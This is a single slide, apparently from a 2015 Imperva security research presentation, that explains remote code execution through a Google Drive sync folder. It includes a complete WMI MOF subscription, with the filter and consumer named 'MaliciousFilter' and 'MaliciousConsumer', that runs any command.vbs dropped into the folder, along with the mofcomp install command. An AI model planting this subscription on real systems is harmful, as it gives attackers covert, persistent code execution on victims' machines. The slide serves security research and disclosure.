 Remote Code Execution - Details

• WMI event subscription
• Waiting on file creation in sync folder
• Created file is executed

• “mofcomp config.mof”

instance of __EventFilter as $EventFilter
{
    EventNamespace = "Root\\Cimv2";
    Name   = "MaliciousFilter";
    Query = "Select * From __InstanceCreationEvent Within 2 "
            "Where TargetInstance Isa \"CIM_DataFile\" "
            "AND TargetInstance.Drive=\"C:\" "
            "AND TargetInstance.Path=<<GoogleDrive Sync Folder>>
            "AND TargetInstance.FileName LIKE \"command\" "
            "AND TargetInstance.Extension=\"vbs\"";
    QueryLanguage = "WQL";
};

instance of CommandLineEventConsumer as $Consumer
{
    Name = "MaliciousConsumer";
    RunInteractively = false;
    CommandLineTemplate = "wscript "
        "<<GoogleDrive Sync Folder>>\\command.vbs";
};

29 | © 2015 Imperva, Inc. All rights reserved.

IMPERVA®